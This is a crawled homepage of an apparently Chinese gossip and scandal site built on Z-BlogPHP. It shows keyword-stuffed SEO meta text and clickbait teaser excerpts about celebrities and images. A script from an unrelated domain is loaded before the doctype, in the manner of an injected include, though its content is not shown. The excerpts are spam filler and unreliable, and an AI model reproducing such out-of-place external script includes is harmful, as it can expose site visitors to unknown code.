

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hqnjfb.com/
body_size: 7176
content:
<script src="//www.dayshun.com/static/js/matomo.js?t=1768888402"></script><!doctype html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,minimum-scale=1,maximum-scale=1,initial-scale=1,maximum-scale=1">
<title>今日吃瓜51cg热门大瓜首页 - 黑料吃瓜网最热最撩今日头条</title>
<meta name="keywords" content="黑料网 | 黑料吃瓜网热点大瓜, 黑料吃瓜资源, 热点爆料 | 51-爆料吃瓜热门吃瓜 | 今日吃瓜51cg热门大瓜首页, 黑料, 黑料吃瓜网, 黑料网 - 黑料大事记 | 黑料 官网 | 51cg吃瓜网今日吃瓜, 热门事件黑料网" />
<meta name="description" content="黑料网首页直击51cg最火爆的大瓜，黑料网 - 黑料大事记全是让人心跳加速的猛料，黑料吃瓜资源一秒点燃全网，黑料吃瓜网、黑料吃瓜网热点大瓜直接引爆热搜，热门事件黑料网和热门事件黑料网双线狂飙，黑料 官网狂开黑料吃瓜官网入口，17吃瓜官网黑料、吃瓜官网黑料每天刷新底线，每日吃瓜爆料大赛在17吃瓜官网和吃瓜网热门事件里高能不停，黑料吃瓜让你一秒沦陷，无法自拔。" />
<meta name="generator" content="Z-BlogPHP 1.7.4 Themes: Yeelz.Com">
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" href="http://hqnjfb.com/zb_users/theme/Jz52_maxr/style/style.css?v1.7.2">
<script src="http://hqnjfb.com/zb_system/script/jquery-2.2.4.min.js"></script> 
<script src="http://hqnjfb.com/zb_system/script/zblogphp.js"></script> 
<script src="http://hqnjfb.com/zb_system/script/c_html_js_add.php"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"KyVf2YwVLDg37YjP",ck:"KyVf2YwVLDg37YjP"})</script><meta property="og:type" content="website">
<meta property="og:title" content="今日吃瓜51cg热门大瓜首页-黑料吃瓜网最热最撩今日头条">
<meta property="og:description" content="今日吃瓜51cg热门大瓜首页 黑料吃瓜网最热最撩今日头条 1">
<meta property="og:url" content="http://hqnjfb.com/">
<meta property="og:image" content="">
<meta property="og:site_name" content="今日吃瓜51cg热门大瓜首页">
<meta property="og:locale" content="zh_CN">
<meta property="og:updated_time" content="2026-01-20T13:49:28">
<meta property="bytedance:published_time" content="2026-01-20T13:49:28" />
<meta property="bytedance:updated_time" content="2026-01-20T13:49:28" />
<script type="application/ld+json">
	{
		"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
		"@id": "http://hqnjfb.com/",
		"title": "今日吃瓜51cg热门大瓜首页-黑料吃瓜网最热最撩今日头条",
		"images": [""],
		"description": "今日吃瓜51cg热门大瓜首页 黑料吃瓜网最热最撩今日头条 1",
		"pubDate": "2026-01-20T13:49:28",
		"upDate": "2026-01-20T13:49:28",
		
	}
</script>
<script type="application/ld+json">
	{
	  "@context": "https://schema.org",
	  "@type": "WebSite",
	  "name": "今日吃瓜51cg热门大瓜首页-黑料吃瓜网最热最撩今日头条",
	  "url": "http://hqnjfb.com/",
	  "potentialAction": {
		"@type": "SearchAction",
		"target": "http://hqnjfb.com/search.php?q={q}",
		"query-input": "required name=q"
	  }
	}
</script>
<link rel="alternate" type="application/rss+xml" href="http://hqnjfb.com/feed.php" title="今日吃瓜51cg热门大瓜首页">
</head>
<body>
<header class="kgana176-75eb-773a-8185qs header-navigation 8678318e2e5697d634cda7d97f0b34ea" id="header">
  <nav class="kgan75eb-773a-8185-8149qs ">
    <div class="kgan773a-8185-8149-ef06qs logo 8678318e2e5697d634cda7d97f0b34ea"> <a href="http://hqnjfb.com/">今日吃瓜51cg热门大瓜首页</a> </div>
    <ul id="starlist">
	  	  <li class="kgan8185-8149-ef06-14e9qs sidebar-mobile-user"> 
	    		<a href="http://hqnjfb.com/zb_system/login.php" title="登陆本站" target="_blank"><img class="kgan8149-ef06-14e9-1111qs avatar" alt="登录" src="http://hqnjfb.com/zb_users/theme/Jz52_maxr/style/images/avater.png">
		<p><span>立即登录</span></p>
		</a>
			  </li>
	        <li class="kganef06-14e9-1111-f579qs -item"><a href="http://hqnjfb.com/" title="首页">首页</a></li><li class="kgan14e9-1111-f579-ea12qs -item"><a href="http://hqnjfb.com/category-baoliaobangdan.html" title="爆料榜单">爆料榜单</a></li><li class="kgan1111-f579-ea12-9b4bqs -item"><a href="http://hqnjfb.com/category-remenbaoliao.html" title="热门爆料">热门爆料</a></li><li class="kganf579-ea12-9b4b-b264qs -item"><a href="http://hqnjfb.com/category-bikanheiliao.html" title="必看黑料">必看黑料</a></li><li class="kganea12-9b4b-b264-9400qs -item"><a href="http://hqnjfb.com/category-jinriregua.html" title="今日热瓜">今日热瓜</a></li>    </ul>
    <div class="kgan9b4b-b264-9400-1ec9qs fademask"></div>
    <div id="mnavh"> <span class="kganb264-9400-1ec9-17b8qs mobile-menu icon-menu"></span> </div>
	<div class="kgan9400-1ec9-17b8-da2eqs jznight ycomm"><a href="javascript:switchNightMode()" target="_self"><span class="kgan1ec9-17b8-da2e-77d7qs icon-moon-line"></span></a></div>
    <div class="kgan17b8-da2e-77d7-795fqs searchbox 8678318e2e5697d634cda7d97f0b34ea ycomm"> <span class="kganda2e-77d7-795f-a176qs search-btn icon-search"></span> </div>
	<form name="search" method="post" class="kgan75eb-773a-8185-8149qs b-nav-search_wrap" action="http://hqnjfb.com/zb_system/cmd.php?act=search">
      <input type="search" class="kgan773a-8185-8149-ef06qs b-nav-search_input w-input" maxlength="256" name="q" placeholder="请输入关键字..." autocomplete="off">
      <button><i class="kgan8185-8149-ef06-14e9qs icon-search"></i></button>
    </form>
		<div class="kgan8149-ef06-14e9-1111qs nav-comment 8678318e2e5697d634cda7d97f0b34ea">
	  	  <a href="http://hqnjfb.com/zb_system/login.php" class="kganef06-14e9-1111-f579qs nav-avatar" title="登陆本站" target="_blank"> <img alt="登录" src="http://hqnjfb.com/zb_users/theme/Jz52_maxr/style/images/avater.png"></a>
	  	</div>
	  </nav>
</header><div class="kgan14e9-1111-f579-ea12qs article 8678318e2e5697d634cda7d97f0b34ea"> <div id="jzblog">
<div class="kgan1111-f579-ea12-9b4bqs r_box 8678318e2e5697d634cda7d97f0b34ea">
  <div class="kganf579-ea12-9b4b-b264qs main 8678318e2e5697d634cda7d97f0b34ea">
	<div class="kganea12-9b4b-b264-9400qs slider"><div id="slideBox" class="kgan9b4b-b264-9400-1ec9qs slideBox"><div class="kganb264-9400-1ec9-17b8qs bd"><ul><li> <a href='/' title='今日吃瓜51cg热门大瓜首页 - 黑料吃瓜网最热最撩今日头条' target='_blank'> <img alt='今日吃瓜51cg热门大瓜首页 - 黑料吃瓜网最热最撩今日头条' src='http://hqnjfb.com/zb_users/upload/2026/01/202601171768597233886178.jpeg' /> </a> <div class='kganea12-9b4b-b264-9400qs list-body'>今日吃瓜51cg热门大瓜首页 - 黑料吃瓜网最热最撩今日头条</div> </li><li> <a href='/' title='黑料网首页直击51cg最火爆的大瓜，黑料网 - 黑料大事记全是让人心跳加速的猛料，黑料吃瓜资源一秒点燃全网，黑料吃瓜网、黑料吃瓜网热点大瓜直接引爆热搜，热门事件黑料网和热门事件黑料网双线狂飙，黑料 官网狂开黑料吃瓜官网入口，17吃瓜官网黑料、吃瓜官网黑料每天刷新底线，每日吃瓜爆料大赛在17吃瓜官网和吃瓜网热门事件里高能不停，黑料吃瓜让你一秒沦陷，无法自拔。' target='_blank'> <img alt='黑料网首页直击51cg最火爆的大瓜，黑料网 - 黑料大事记全是让人心跳加速的猛料，黑料吃瓜资源一秒点燃全网，黑料吃瓜网、黑料吃瓜网热点大瓜直接引爆热搜，热门事件黑料网和热门事件黑料网双线狂飙，黑料 官网狂开黑料吃瓜官网入口，17吃瓜官网黑料、吃瓜官网黑料每天刷新底线，每日吃瓜爆料大赛在17吃瓜官网和吃瓜网热门事件里高能不停，黑料吃瓜让你一秒沦陷，无法自拔。' src='http://hqnjfb.com/zb_users/upload/2026/01/202601171768597233891142.jpeg' /> </a> <div class='kgan9b4b-b264-9400-1ec9qs list-body'>黑料网首页直击51cg最火爆的大瓜，黑料网 - 黑料大事记全是让人心跳加速的猛料，黑料吃瓜资源一秒点燃全网，黑料吃瓜网、黑料吃瓜网热点大瓜直接引爆热搜，热门事件黑料网和热门事件黑料网双线狂飙，黑料 官网狂开黑料吃瓜官网入口，17吃瓜官网黑料、吃瓜官网黑料每天刷新底线，每日吃瓜爆料大赛在17吃瓜官网和吃瓜网热门事件里高能不停，黑料吃瓜让你一秒沦陷，无法自拔。</div> </li></ul></div><div class="kgan9400-1ec9-17b8-da2eqs hd"><ul></ul></div><a class="kgan1ec9-17b8-da2e-77d7qs prev" href="javascript:void(0)"><i class="kgan17b8-da2e-77d7-795fqs icon-angle-left"></i></a><a class="kganda2e-77d7-795f-a176qs next" href="javascript:void(0)"><i class="kgan75eb-773a-8185-8149qs icon-angle-right"></i></a></div></div>		<script src="http://hqnjfb.com/zb_users/theme/Jz52_maxr/script/side.js"></script><script>jQuery(".slideBox").slide({mainCell:".bd ul",effect:"leftLoop",autoPlay:true,interTime:8000,easing:"easeInQuint"});</script>		
	<div class="kgan773a-8185-8149-ef06qs indextop">
	  <ul>	
		  
<li class="kgan8185-8149-ef06-14e9qs blbl"> 
<a href="http://hqnjfb.com/post/0.html" title="未命名" class="kgan8149-ef06-14e9-1111qs listtopimg"><img src="http://hqnjfb.com/zb_users/theme/Jz52_maxr/style/images/noimg.png" alt="未命名"></a> 
<img class="kganef06-14e9-1111-f579qs jiao" alt="推荐" src="http://hqnjfb.com/zb_users/theme/Jz52_maxr/style/images/tui.svg"><h2><a href="http://hqnjfb.com/post/0.html">未命名</a></h2>
<p>...</p>
  <div class="kgan14e9-1111-f579-ea12qs postfoot 8678318e2e5697d634cda7d97f0b34ea">
    <div class="kgan1111-f579-ea12-9b4bqs f_l"> <span class="kganf579-ea12-9b4b-b264qs icon-archive-drawer"></span> <span><a href="http://hqnjfb.com/category-%E6%9C%AA%E5%91%BD%E5%90%8D.html">未命名</a></span> <span class="kganea12-9b4b-b264-9400qs icon-time"></span> <span>2026-01-20</span> </div>
  </div>
</li>	  
		  
<li class="kgan9b4b-b264-9400-1ec9qs blbl"> 
<a href="http://hqnjfb.com/post/0.html" title="未命名" class="kganb264-9400-1ec9-17b8qs listtopimg"><img src="http://hqnjfb.com/zb_users/theme/Jz52_maxr/style/images/noimg.png" alt="未命名"></a> 
<img class="kgan9400-1ec9-17b8-da2eqs jiao" alt="推荐" src="http://hqnjfb.com/zb_users/theme/Jz52_maxr/style/images/tui.svg"><h2><a href="http://hqnjfb.com/post/0.html">未命名</a></h2>
<p>...</p>
  <div class="kgan1ec9-17b8-da2e-77d7qs postfoot 8678318e2e5697d634cda7d97f0b34ea">
    <div class="kgan17b8-da2e-77d7-795fqs f_l"> <span class="kganda2e-77d7-795f-a176qs icon-archive-drawer"></span> <span><a href="http://hqnjfb.com/category-%E6%9C%AA%E5%91%BD%E5%90%8D.html">未命名</a></span> <span class="kgan75eb-773a-8185-8149qs icon-time"></span> <span>2026-01-20</span> </div>
  </div>
</li>	  
	  </ul>
	</div>
		
    <ul id="post_list_box">
	                    <li class="kgan773a-8185-8149-ef06qs post_list_li 8678318e2e5697d634cda7d97f0b34ea blbl"> 
										<i><a href="http://hqnjfb.com/post/485.html" title="前脚的图片,揭秘动物行踪之谜”"><img src="http://hqnjfb.com/zb_users/upload/water/2026-01-20/696e87d62073e.jpeg" alt="前脚的图片,揭秘动物行踪之谜”" /></a></i>
				        		        <h2><a href="http://hqnjfb.com/post/485.html" >前脚的图片,揭秘动物行踪之谜”</a></h2>
        <p>你有没有发现，最近你的手机相册里是不是多了一张前脚的图片？那张照片里的前脚，似乎在诉说着一段不为人知的故事。今天，就让我带你一起...</p>
        <div class="kgan8185-8149-ef06-14e9qs postfoot">
          <div class="kgan8149-ef06-14e9-1111qs f_l"><span class="kganef06-14e9-1111-f579qs author"><img alt="admin" src="http://hqnjfb.com/zb_users/avatar/0.png" class="kgan14e9-1111-f579-ea12qs avatar"> <a href="http://hqnjfb.com/author-1.html">admin</a></span> <span class="kgan1111-f579-ea12-9b4bqs icon-time"></span> <span>2026-01-20</span> </div>
          <div class="kganf579-ea12-9b4b-b264qs f_r"> <span class="kganea12-9b4b-b264-9400qs icon-eye"></span> <span>3</span> <span class="kgan9b4b-b264-9400-1ec9qs icon-message"></span> <span>0</span> </div>
        </div>
      </li>
                        <li class="kganb264-9400-1ec9-17b8qs post_list_li 8678318e2e5697d634cda7d97f0b34ea blbl"> 
										<i><a href="http://hqnjfb.com/post/486.html" title="刘晴 个人资料,才华横溢的影视新星，多面魅力展现人生精彩"><img src="http://hqnjfb.com/zb_users/upload/water/2026-01-20/696e8af53c7a3.jpeg" alt="刘晴 个人资料,才华横溢的影视新星，多面魅力展现人生精彩" /></a></i>
				        		        <h2><a href="http://hqnjfb.com/post/486.html" >刘晴 个人资料,才华横溢的影视新星，多面魅力展现人生精彩</a></h2>
        <p>你知道吗？在娱乐圈里，总有一些明星让人眼前一亮，他们的故事总是那么引人入胜。今天，我要给你介绍的就是这样一位才女——刘晴。她不仅...</p>
        <div class="kgan9400-1ec9-17b8-da2eqs postfoot">
          <div class="kgan1ec9-17b8-da2e-77d7qs f_l"><span class="kgan17b8-da2e-77d7-795fqs author"><img alt="admin" src="http://hqnjfb.com/zb_users/avatar/0.png" class="kganda2e-77d7-795f-a176qs avatar"> <a href="http://hqnjfb.com/author-1.html">admin</a></span> <span class="kgan75eb-773a-8185-8149qs icon-time"></span> <span>2026-01-20</span> </div>
          <div class="kgan773a-8185-8149-ef06qs f_r"> <span class="kgan8185-8149-ef06-14e9qs icon-eye"></span> <span>3</span> <span class="kgan8149-ef06-14e9-1111qs icon-message"></span> <span>0</span> </div>
        </div>
      </li>
                        <li class="kganef06-14e9-1111-f579qs post_list_li 8678318e2e5697d634cda7d97f0b34ea blbl"> 
										<i><a href="http://hqnjfb.com/post/482.html" title="双螺旋 演员表,揭秘演员阵容，演绎传奇人生"><img src="http://hqnjfb.com/zb_users/upload/water/2026-01-20/696e7eeb757ef.jpeg" alt="双螺旋 演员表,揭秘演员阵容，演绎传奇人生" /></a></i>
				        		        <h2><a href="http://hqnjfb.com/post/482.html" >双螺旋 演员表,揭秘演员阵容，演绎传奇人生</a></h2>
        <p>你知道吗？最近一部叫做《双螺旋》的电影在网络上引起了不小的轰动。这部电影讲述了一段关于爱情、梦想和奋斗的故事，让人看了之后久久不...</p>
        <div class="kgan14e9-1111-f579-ea12qs postfoot">
          <div class="kgan1111-f579-ea12-9b4bqs f_l"><span class="kganf579-ea12-9b4b-b264qs author"><img alt="admin" src="http://hqnjfb.com/zb_users/avatar/0.png" class="kganea12-9b4b-b264-9400qs avatar"> <a href="http://hqnjfb.com/author-1.html">admin</a></span> <span class="kgan9b4b-b264-9400-1ec9qs icon-time"></span> <span>2026-01-20</span> </div>
          <div class="kganb264-9400-1ec9-17b8qs f_r"> <span class="kgan9400-1ec9-17b8-da2eqs icon-eye"></span> <span>4</span> <span class="kgan1ec9-17b8-da2e-77d7qs icon-message"></span> <span>0</span> </div>
        </div>
      </li>
                        <li class="kgan17b8-da2e-77d7-795fqs post_list_li 8678318e2e5697d634cda7d97f0b34ea blbl"> 
										<i><a href="http://hqnjfb.com/post/484.html" title="静子的图片,静谧之美，时光的见证者"><img src="http://hqnjfb.com/zb_users/upload/water/2026-01-20/696e848c1d746.jpeg" alt="静子的图片,静谧之美，时光的见证者" /></a></i>
				        		        <h2><a href="http://hqnjfb.com/post/484.html" >静子的图片,静谧之美，时光的见证者</a></h2>
        <p>亲爱的读者，今天我要和你分享一些关于静子图片的奇妙故事。你有没有想过，一张图片背后可能隐藏着怎样的故事？让我们一起揭开这神秘的面...</p>
        <div class="kganda2e-77d7-795f-a176qs postfoot">
          <div class="kgan75eb-773a-8185-8149qs f_l"><span class="kgan773a-8185-8149-ef06qs author"><img alt="admin" src="http://hqnjfb.com/zb_users/avatar/0.png" class="kgan8185-8149-ef06-14e9qs avatar"> <a href="http://hqnjfb.com/author-1.html">admin</a></span> <span class="kgan8149-ef06-14e9-1111qs icon-time"></span> <span>2026-01-20</span> </div>
          <div class="kganef06-14e9-1111-f579qs f_r"> <span class="kgan14e9-1111-f579-ea12qs icon-eye"></span> <span>3</span> <span class="kgan1111-f579-ea12-9b4bqs icon-message"></span> <span>0</span> </div>
        </div>
      </li>
                        <li class="kganf579-ea12-9b4b-b264qs post_list_li 8678318e2e5697d634cda7d97f0b34ea blbl"> 
										<i><a href="http://hqnjfb.com/post/483.html" title="郴州网红桂阳"><img src="http://hqnjfb.com/zb_users/upload/water/2026-01-20/696e81df9472a.jpeg" alt="郴州网红桂阳" /></a></i>
				        		        <h2><a href="http://hqnjfb.com/post/483.html" >郴州网红桂阳</a></h2>
        <p>你有没有听说过郴州网红桂阳？这个地名听起来是不是有点陌生，但别小看了它，这里可是隐藏着不少惊喜呢！今天，就让我带你一起走进这个充...</p>
        <div class="kganea12-9b4b-b264-9400qs postfoot">
          <div class="kgan9b4b-b264-9400-1ec9qs f_l"><span class="kganb264-9400-1ec9-17b8qs author"><img alt="admin" src="http://hqnjfb.com/zb_users/avatar/0.png" class="kgan9400-1ec9-17b8-da2eqs avatar"> <a href="http://hqnjfb.com/author-1.html">admin</a></span> <span class="kgan1ec9-17b8-da2e-77d7qs icon-time"></span> <span>2026-01-20</span> </div>
          <div class="kgan17b8-da2e-77d7-795fqs f_r"> <span class="kganda2e-77d7-795f-a176qs icon-eye"></span> <span>4</span> <span class="kgan75eb-773a-8185-8149qs icon-message"></span> <span>0</span> </div>
        </div>
      </li>
                        <li class="kgan773a-8185-8149-ef06qs post_list_li 8678318e2e5697d634cda7d97f0b34ea blbl"> 
										<i><a href="http://hqnjfb.com/post/480.html" title="钟汉良带字表情包,带字魅力，演绎欢乐时光"><img src="http://hqnjfb.com/zb_users/upload/water/2026-01-20/696e77ad0eb65.jpeg" alt="钟汉良带字表情包,带字魅力，演绎欢乐时光" /></a></i>
				        		        <h2><a href="http://hqnjfb.com/post/480.html" >钟汉良带字表情包,带字魅力，演绎欢乐时光</a></h2>
        <p>你有没有注意到，最近网上突然流行起了一种超级有趣的表情包，它就是——钟汉良带字表情包！没错，就是那个颜值与演技并存，迷倒万千少女...</p>
        <div class="kgan8185-8149-ef06-14e9qs postfoot">
          <div class="kgan8149-ef06-14e9-1111qs f_l"><span class="kganef06-14e9-1111-f579qs author"><img alt="admin" src="http://hqnjfb.com/zb_users/avatar/0.png" class="kgan14e9-1111-f579-ea12qs avatar"> <a href="http://hqnjfb.com/author-1.html">admin</a></span> <span class="kgan1111-f579-ea12-9b4bqs icon-time"></span> <span>2026-01-20</span> </div>
          <div class="kganf579-ea12-9b4b-b264qs f_r"> <span class="kganea12-9b4b-b264-9400qs icon-eye"></span> <span>4</span> <span class="kgan9b4b-b264-9400-1ec9qs icon-message"></span> <span>0</span> </div>
        </div>
      </li>
                        <li class="kganb264-9400-1ec9-17b8qs post_list_li 8678318e2e5697d634cda7d97f0b34ea blbl"> 
										<i><a href="http://hqnjfb.com/post/481.html" title="芒果tv橘子娱乐,揭秘热门综艺幕后故事"><img src="https://i01piccdn.sogoucdn.com/0b12ed66e5be1ccb?.png" alt="芒果tv橘子娱乐,揭秘热门综艺幕后故事" /></a></i>
				        		        <h2><a href="http://hqnjfb.com/post/481.html" >芒果tv橘子娱乐,揭秘热门综艺幕后故事</a></h2>
        <p>你有没有发现，最近芒果TV和橘子娱乐可是娱乐圈里的两大热门话题呢！咱们就来聊聊这两家平台，看看它们都有哪些让人眼前一亮的亮点吧！...</p>
        <div class="kgan9400-1ec9-17b8-da2eqs postfoot">
          <div class="kgan1ec9-17b8-da2e-77d7qs f_l"><span class="kgan17b8-da2e-77d7-795fqs author"><img alt="admin" src="http://hqnjfb.com/zb_users/avatar/0.png" class="kganda2e-77d7-795f-a176qs avatar"> <a href="http://hqnjfb.com/author-1.html">admin</a></span> <span class="kgan75eb-773a-8185-8149qs icon-time"></span> <span>2026-01-20</span> </div>
          <div class="kgan773a-8185-8149-ef06qs f_r"> <span class="kgan8185-8149-ef06-14e9qs icon-eye"></span> <span>4</span> <span class="kgan8149-ef06-14e9-1111qs icon-message"></span> <span>0</span> </div>
        </div>
      </li>
                        <li class="kganef06-14e9-1111-f579qs post_list_li 8678318e2e5697d634cda7d97f0b34ea blbl"> 
										<i><a href="http://hqnjfb.com/post/479.html" title="轻易靠近背景音乐,轻易靠近的背景音乐之旅"><img src="http://hqnjfb.com/zb_users/upload/water/2026-01-20/696e74a9d2e6e.jpeg" alt="轻易靠近背景音乐,轻易靠近的背景音乐之旅" /></a></i>
				        		        <h2><a href="http://hqnjfb.com/post/479.html" >轻易靠近背景音乐,轻易靠近的背景音乐之旅</a></h2>
        <p>你有没有想过，那些让人心情愉悦、思绪飞扬的背景音乐，其实离我们并不遥远呢？它们就像生活中的小确幸，轻轻一触，就能让我们的世界变得...</p>
        <div class="kgan14e9-1111-f579-ea12qs postfoot">
          <div class="kgan1111-f579-ea12-9b4bqs f_l"><span class="kganf579-ea12-9b4b-b264qs author"><img alt="admin" src="http://hqnjfb.com/zb_users/avatar/0.png" class="kganea12-9b4b-b264-9400qs avatar"> <a href="http://hqnjfb.com/author-1.html">admin</a></span> <span class="kgan9b4b-b264-9400-1ec9qs icon-time"></span> <span>2026-01-20</span> </div>
          <div class="kganb264-9400-1ec9-17b8qs f_r"> <span class="kgan9400-1ec9-17b8-da2eqs icon-eye"></span> <span>4</span> <span class="kgan1ec9-17b8-da2e-77d7qs icon-message"></span> <span>0</span> </div>
        </div>
      </li>
                        <li class="kgan17b8-da2e-77d7-795fqs post_list_li 8678318e2e5697d634cda7d97f0b34ea blbl"> 
										<i><a href="http://hqnjfb.com/post/478.html" title="专门看各国女主播"><img src="http://hqnjfb.com/zb_users/upload/water/2026-01-20/696e72931c57b.jpeg" alt="专门看各国女主播" /></a></i>
				        		        <h2><a href="http://hqnjfb.com/post/478.html" >专门看各国女主播</a></h2>
        <p>你有没有发现，现在网上女主播可是越来越火了！各式各样的女主播，来自五湖四海，各有各的特色，简直让人眼花缭乱。我呢，最近迷上了专门...</p>
        <div class="kganda2e-77d7-795f-a176qs postfoot">
          <div class="kgan75eb-773a-8185-8149qs f_l"><span class="kgan773a-8185-8149-ef06qs author"><img alt="admin" src="http://hqnjfb.com/zb_users/avatar/0.png" class="kgan8185-8149-ef06-14e9qs avatar"> <a href="http://hqnjfb.com/author-1.html">admin</a></span> <span class="kgan8149-ef06-14e9-1111qs icon-time"></span> <span>2026-01-20</span> </div>
          <div class="kganef06-14e9-1111-f579qs f_r"> <span class="kgan14e9-1111-f579-ea12qs icon-eye"></span> <span>4</span> <span class="kgan1111-f579-ea12-9b4bqs icon-message"></span> <span>0</span> </div>
        </div>
      </li>
                        <li class="kganf579-ea12-9b4b-b264qs post_list_li 8678318e2e5697d634cda7d97f0b34ea blbl"> 
										<i><a href="http://hqnjfb.com/post/476.html" title="狗咬手图片,温馨宠物与人类亲密接触的警示"><img src="http://hqnjfb.com/zb_users/upload/water/2026-01-19/696d5a27ba32d.jpeg" alt="狗咬手图片,温馨宠物与人类亲密接触的警示" /></a></i>
				        		        <h2><a href="http://hqnjfb.com/post/476.html" >狗咬手图片,温馨宠物与人类亲密接触的警示</a></h2>
        <p>你有没有想过，一只狗狗突然咬了你的手，那会是怎样的场景呢？是不是瞬间感觉心跳加速，手心冒汗？别急，今天我们就来聊聊这个话题，用一...</p>
        <div class="kganea12-9b4b-b264-9400qs postfoot">
          <div class="kgan9b4b-b264-9400-1ec9qs f_l"><span class="kganb264-9400-1ec9-17b8qs author"><img alt="admin" src="http://hqnjfb.com/zb_users/avatar/0.png" class="kgan9400-1ec9-17b8-da2eqs avatar"> <a href="http://hqnjfb.com/author-1.html">admin</a></span> <span class="kgan1ec9-17b8-da2e-77d7qs icon-time"></span> <span>2026-01-20</span> </div>
          <div class="kgan17b8-da2e-77d7-795fqs f_r"> <span class="kganda2e-77d7-795f-a176qs icon-eye"></span> <span>4</span> <span class="kgan75eb-773a-8185-8149qs icon-message"></span> <span>0</span> </div>
        </div>
      </li>
                </ul>
	
<div class="kgan773a-8185-8149-ef06qs pagelist blbl">
<b>第一页</b>
<b>1</b>
<a href="http://hqnjfb.com/page_2.html">2</a> <a href="http://hqnjfb.com/page_2.html" class="kgan8185-8149-ef06-14e9qs next">下一页</a>
<a href="http://hqnjfb.com/page_2.html" >尾页</a>
</div>
 
 						  </div>
  </div>
  <div class="kgan8149-ef06-14e9-1111qs aside l_box 8678318e2e5697d634cda7d97f0b34ea"> 
<div class="kganef06-14e9-1111-f579qs sidebar blbl" id="side-new-about-itemd">
<div class="kgan14e9-1111-f579-ea12qs side-title"><h3 class="kgan1111-f579-ea12-9b4bqs function_t">网站信息MAX</h3></div><div><div class="kganf579-ea12-9b4b-b264qs content"><a class="kganea12-9b4b-b264-9400qs avatar" href="http://hqnjfb.com/"><img src="http://hqnjfb.com/zb_users/theme/Jz52_maxr/style/images/avaterd.jpg" alt="黑料吃瓜网最热最撩今日头条"></a></div><div class="kgan9b4b-b264-9400-1ec9qs text"><h2>黑料吃瓜网最热最撩今日头条</h2><p>黑料网首页直击51cg最火爆的大瓜，黑料网 - 黑料大事记全是让人心跳加速的猛料，黑料吃瓜资源一秒点燃全网，黑料吃瓜网、黑料吃瓜网热点大瓜直接引爆热搜，热门事件黑料网和热门事件黑料网双线狂飙，黑料 官网狂开黑料吃瓜官网入口，17吃瓜官网黑料、吃瓜官网黑料每天刷新底线，每日吃瓜爆料大赛在17吃瓜官网和吃瓜网热门事件里高能不停，黑料吃瓜让你一秒沦陷，无法自拔。</p></div><div class="kganb264-9400-1ec9-17b8qs sidebar-icon"><a class="kgan9400-1ec9-17b8-da2eqs sns-icon qq" href="#" target="_blank" title="QQ"><i class="kgan1ec9-17b8-da2e-77d7qs icon-qq"></i></a>
<a class="kgan17b8-da2e-77d7-795fqs sns-icon weixin sidebar-left-about-wexin" title="微信"><i class="kganda2e-77d7-795f-a176qs icon-weixin"></i><span class="kgan75eb-773a-8185-8149qs weixincode"><img src="http://hqnjfb.com/zb_users/theme/Jz52_maxr/style/images/wx.png" alt="扫描微信"></span></a>
<a class="kgan773a-8185-8149-ef06qs sns-icon weibo" href="#" target="_blank" title="微博"><i class="kgan8185-8149-ef06-14e9qs icon-weibo"></i></a>
<a class="kgan8149-ef06-14e9-1111qs sns-icon bilibili" href="#" target="_blank" title="小破站"><i class="kganef06-14e9-1111-f579qs icon-bilibili"></i></a>
<a class="kgan14e9-1111-f579-ea12qs sns-icon douyin" href="#" target="_blank" title="抖音"><i class="kgan1111-f579-ea12-9b4bqs icon-douyin"></i></a></div></div>
</div><div class="kganf579-ea12-9b4b-b264qs sidebar blbl" id="side-hot-view-item">
